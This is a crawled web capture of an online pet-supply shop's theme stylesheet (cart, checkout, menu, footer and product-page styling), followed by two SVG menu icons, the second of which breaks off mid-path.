.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/salud.svg
body_size: 1876
content:
<svg id="a8787572-1273-43dc-83e9-c8a25675a7d5" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.41 383.5"><defs><style>.f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7{fill:#fff;}</style></defs><title>salud</title><g id="a8da46b2-e025-4426-94bb-fb570e3bb956" data-name="Salud"><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2433,7.57c2.52.59,5.05,1.13,7.55,1.78a57.44,57.44,0,0,1,43.24,55c.22,28.32.1,56.64,0,85a45.41,45.41,0,0,1-5.77,21.83c-9.22,16.89-30.21,20.11-44,6.74-15.66-15.16-19.21-41.68-8.1-60.42a27.24,27.24,0,0,1,41.05-7.34c1.22,1,2.4,2,4.12,3.47v-4.64c0-14.22,0-28.45,0-42.67-.07-24-16.12-42.93-40-45.43a170.19,170.19,0,0,0-36.59.25c-22.32,2.55-38.37,21.53-38.52,44-.13,20.58,0,41.17,0,61.75,0,10.14-4.72,14.82-14.9,14.83h-59.89c-27.06,0-46.57,19.44-46.54,46.42,0,10-.61,20,.64,29.88,2.89,22.76,21.61,38.66,44.6,38.77,20.46.11,40.93,0,61.39,0,9.93,0,14.69,4.75,14.7,14.64q0,30.14,0,60.26c0,27,19.51,46.42,46.55,46.43,9.35,0,18.78.6,28.05-.34,21.83-2.21,37.8-17.91,40-39.85,1.14-11.45.2-23.1.2-35l-3.38,1.51a36.65,36.65,0,0,1-25.55,2.15c-12.46-3.54-20.45-14.34-21.55-28.5-1.13-14.6,3.33-27.1,13.14-38.06,5.21-5.81,9.5-12.46,14.1-18.8,1.83-2.52,3.39-5.23,5.05-7.87,11.7-18.68,30.07-23.76,51.55-18.64,10,2.38,17,9,22.74,17.21,6.64,9.47,12.85,19.33,20.27,28.16,9.05,10.78,13.88,22.59,13.11,36.64-.91,16.54-10.47,28.36-25.44,30.7a37.54,37.54,0,0,1-29-7.22c-6.51-4.8-13.71-6.21-22-4.34,0,1.52,0,3,0,4.46-.19,13.46.5,27-.77,40.37-2.56,27-25.89,48.75-53.13,50-12.3.55-24.78.77-37-.6-28.09-3.15-49.37-27.44-49.69-55.76-.23-20.09-.06-40.17-.06-60.26v-4.5h-61.92c-34.44,0-59.46-25.07-59.4-59.56,0-10.47-.49-21,.74-31.38,3.37-28.12,27.51-49.32,55.87-49.63,20.46-.22,40.92,0,61.38,0h3.33v-4.33q0-28.81,0-57.64c0-30.58,19.35-53.47,49.54-58.77a5.67,5.67,0,0,0,1.31-.59Zm57.24,198.19c-11.73-.61-20.53,4.28-26.68,14.12-1.65,2.64-3.21,5.35-5.05,7.86-5.29,7.22-10.4,14.61-16.16,21.45-6.89,8.18-10.18,17.29-9.29,27.9.86,10.21,6.77,17.06,15.43,17.86a26.75,26.75,0,0,0,18.08-4.67c15.69-10.79,31.5-10.66,47.37-.11a31.38,31.38,0,0,0,10.92,4.48c11,2.23,19.68-3.36,21.81-13.54,2.28-10.89.44-21.2-6.89-29.5-8.72-9.89-16-20.64-23-31.76C2510.65,210,2501.81,205.13,2490.19,205.76Zm-59.08-64.19,1,.33a38.33,38.33,0,0,0,10.54,26.77,14.69,14.69,0,0,0,22.78-1.27c9.43-13.2,6.25-36.93-6.3-47.13-7.93-6.45-18.14-4.71-22.61,4.5C2434,130,2432.88,136,2431.11,141.57Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2605.15,199.21c-1.5,4.46-2.63,9.09-4.58,13.34-4.06,8.87-11.05,14.63-20.41,17.34-12.39,3.59-23.4-2.38-27.36-14.68-5.42-16.82,4.67-37.74,21.21-44,13-4.93,25.54,1.2,29.65,14.46.54,1.77,1,3.56,1.49,5.33Zm-12.61-4.35a48.34,48.34,0,0,0-.81-4.84c-1.74-6.58-6.41-9.05-12.76-6.86-9.88,3.41-16.65,15.76-14.44,26.31,1.73,8.23,8.12,11.27,15.44,7.05C2588.1,211.83,2591.64,204.27,2592.54,194.86Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2496.58,144.79a46.88,46.88,0,0,1,15.74-33.66c14.39-12.67,34.34-8.8,43.18,8.24,9.65,18.6,6.17,42.57-8.36,57.66-13.93,14.45-36,11.28-45.18-6.55C2498.3,163.38,2496.43,155.82,2496.58,144.79Zm12.52,6.28c1,3.06,2.22,9.07,4.74,14.48,4.25,9.09,16.22,10.66,23.32,3.55a38.46,38.46,0,0,0,8-41.85c-5.54-12.61-17.57-14.57-26.79-4.28C2512,130.09,2509.6,138.72,2509.1,151.07Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2429.7,205.82c-1.32,4.49-2.09,9.25-4.08,13.43-4.55,9.55-14.15,13.59-24.41,10.94-18.82-4.85-30.75-27.18-24.32-45.51,4.45-12.69,17-18.34,29.63-13.38C2419.5,176.39,2429,190.88,2429.7,205.82Zm-41.93-12c.8,10.51,4.53,18.34,13.2,23,6.24,3.39,12,1.13,14.27-5.18,4-11.13-4.12-26.3-15.61-29-4.34-1-8.06.49-9.93,4.53A39.8,39.8,0,0,0,2387.77,193.83Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2247.36,185.31c.3-16.29,14.27-30.29,30.77-30.81,4.19-.14,7.11,2.11,7.42,5.72.35,4-2,6.47-6.49,7-11.59,1.35-17.89,7.63-19,18.92-.41,4.3-2.8,6.7-6.56,6.58S2247.29,189.7,2247.36,185.31Z" transform="translate(-2221.75 -7.57)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/perro_1.svg
body_size: 2609
content:
<svg id="a36cdb9a-ec3a-4071-be1e-4c8f466240ae" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.14 383.17"><defs><style>.e0f6c06d-07ec-4961-9c14-b0454d5828ea{fill:#fff;}</style></defs><title>perro_1</title><g id="b93be92c-7273-453d-82b5-a375848a4f1e" data-name="Perro"><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M683.84,8.07q34,12.33,68.11,24.66c11.81,4.26,15.36,11.61,11.4,23.67q-10.5,32.07-21,64.14c-3.48,10.62-10.87,13.77-21.14,8.71-1.23,7.68-2.47,15.26-3.66,22.84-3.11,19.69-6.16,39.38-9.35,59a23.09,23.09,0,0,0,.21,6.28c1.24,12.48-.85,24.34-7.2,35.25a5.82,5.82,0,0,0-.32,5.8c8.24,20.26,16.48,40.53,23.87,61.12.76,2.09,1.77,4.23.5,6.45a5.79,5.79,0,0,1-5.6,3c-2.79-.12-4.16-1.94-5-4.31-3.32-9-6.61-18-10-26.92-.42-1.13-.57-2.45-1.8-3.44a89.75,89.75,0,0,1-27.36,17c-11.19,4.53-22.87,6.77-34.84,7.77-1.17.1-3.31-.95-3.21,1.77.08,2-.45,3.75,2.6,4.74,12.33,4.05,19.37,15.26,18.37,28.38-.87,11.51-10.21,21.6-22,23.76a27.07,27.07,0,0,1-13.19-52.4c1.5-.48,3.07-.39,3.07-2.84s-.44-3.34-3.14-3.52c-20.38-1.38-39.37-7-56.12-19.11-2.41-1.74-4.69-3.67-7.48-5.88-3.53,9.51-7.06,18.76-10.39,28.07-7.35,20.53-12.67,41.63-17.1,62.95-1,4.8-3.35,6.77-6.86,5.92s-5-3.66-4.08-8.22c7.57-40.07,21.52-78.09,37.39-115.44,3.14-7.41,4.56-13.51.23-21.3-5.22-9.42-5.28-20.26-4-31,.68-5.58-1.26-11.09-2.1-16.6-3.35-22-6.9-44-10.39-66.06-.16-1-.42-1.94-.69-3.18-2.54,1.29-4.92,2.49-7.73,2.48-5.81,0-10.56-3-12.38-8.44-7.77-23.36-15.51-46.72-23-70.17-2.57-8,1.59-16.07,9.41-19.22,5.07-2.05,10.25-3.82,15.42-5.6,3.64-1.25,6.3,0,7.47,3.31s-.2,5.84-3.86,7.25c-4.4,1.7-8.86,3.26-13.28,4.92s-5.35,3.43-4,7.66q10.81,33.15,21.71,66.28c1.13,3.46,2,3.62,4.83,1A154.37,154.37,0,0,0,582,39.7c1.47-6.21,3.94-10.49,10.07-12.39a19.43,19.43,0,0,0,2.63-1.38c-4.09-2.31-7.74-4.47-11.5-6.43-1.42-.73-2.93.13-4.32.63-7.49,2.69-15,5.44-22.43,8.11-4.31,1.54-6.89.52-8.16-3.09s.16-5.89,4.52-7.48c7.36-2.69,14.71-5.36,22.06-8.07,1-.37,2.24-.31,2.78-1.53h7.48c4.27,1.52,8,4,11.94,6.22,3,1.73,6.05,3.41,8.94,5.33a7.17,7.17,0,0,0,6,1,89.07,89.07,0,0,1,39.16,0c1.3.28,2.69.88,4,.11,7.1-4.18,14.19-8.4,21.28-12.6Zm15.45,185.22a8.36,8.36,0,0,0,.57-1.46Q705.44,156.42,711,121c.27-1.65-.45-2.55-1.39-3.57a169,169,0,0,1-39.88-75.78,5.25,5.25,0,0,0-3.31-4q-35-16.08-70,0a5.29,5.29,0,0,0-3.28,4,168.67,168.67,0,0,1-39.66,75.48,5.28,5.28,0,0,0-1.43,5c3,18.44,5.82,36.89,8.72,55.34.78,4.93,1.58,9.85,2.5,15.59,4.81-6.85,10.27-11.76,15.63-16.78,1.83-1.71,3.79-2.83,6.38-1.69,4,1.77,4.89,6.28,1.68,9.49-4.6,4.57-9.3,9-13.05,14.37-10.7,15.26-11.6,31.41-2.84,47.54,9,16.54,23.3,25.56,42.37,26.08,6.73.18,11.77-4.83,12.29-11.58.19-2.48-.06-5,.13-7.47.2-2.67-.27-4.74-3-6.07-2-1-3.23-3-4.36-5-5-8.62-10-17.2-14.94-25.85s-1.92-17.65,7.19-21.64a49.47,49.47,0,0,1,40.95-.14c9.52,4.12,12.49,13.14,7.36,22.13-4.75,8.32-9.57,16.59-14.37,24.88-1.06,1.84-2,4.08-3.88,4.93-3.88,1.75-4.08,4.78-3.81,8.27.12,1.49,0,3,0,4.49.21,8.37,5.48,13.41,13.88,13.07a47.29,47.29,0,0,0,27.83-10.43c19.63-15.43,27.74-46.14,5.13-68.38-2.93-2.89-6-5.68-9-8.48-3.26-3-3.73-5.62-1.42-8.39s5.38-3,8.77-.11C688.29,181.4,694.33,186.42,699.29,193.29ZM668.23,26c1.72.8,2.69,1.35,3.72,1.72,5.16,1.84,7.6,5.45,8.76,10.88A151.42,151.42,0,0,0,703,90.78,148.76,148.76,0,0,0,727,118.87c2.64,2.41,3.39,2.22,4.55-1.13.72-2.12,1.36-4.27,2-6.39q9.75-29.76,19.5-59.53c1.42-4.36.71-6.45-3-7.81-22.3-8.12-44.63-16.14-66.94-24.23a5.18,5.18,0,0,0-4.65.27C675.22,21.91,672,23.79,668.23,26Zm-97,239.5c-2.15,5.26-4.11,10.21-6.21,15.1-.72,1.68-.2,2.71,1,3.87a57.86,57.86,0,0,0,10.78,8.6c28.69,17.3,59.07,19.1,90.51,9.35a70.56,70.56,0,0,0,29.14-17.52c1.11-1.1,2.42-2,1.53-4.09-2.16-4.95-4.12-10-6.19-15.07a5.8,5.8,0,0,0-1.18.66,58.37,58.37,0,0,1-27.71,15.35c-1.78.42-1.91,1.59-2.37,2.86A21.54,21.54,0,0,1,640,299.16q-8.6.12-17.19,0a21.31,21.31,0,0,1-20.27-14.34,4.53,4.53,0,0,0-3.71-3.44,53.84,53.84,0,0,1-16.06-6.76C578.59,272.12,575,268.86,571.24,265.52Zm60.37-64.32a42.1,42.1,0,0,0-16.22,3.53c-2.93,1.32-3.56,3.18-1.95,5.93,4.93,8.5,9.78,17,14.77,25.49,2,3.42,4.47,3.45,6.48.06,5-8.46,9.85-17,14.79-25.48,1.73-3,.81-4.82-2.22-6.14A43.37,43.37,0,0,0,631.61,201.2Zm-5.52,135.45c-7.58,2.85-11.58,9.81-10.27,17.53a15.92,15.92,0,0,0,31.29,0,15.25,15.25,0,0,0-9.38-17.12c-.71,6.24-2.11,8.18-5.87,8.13C627.93,345.15,626.39,342.94,626.09,336.65Zm-11.7-53.16c2.28,3,4.84,4.35,8,4.4,6.08.1,12.17.13,18.25,0a8.58,8.58,0,0,0,7.69-4.43c-6.28-.76-11.6-2.88-15.78-7.34-.79-.85-1.35-.79-2.1,0C626.23,280.6,620.9,282.68,614.39,283.49Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" 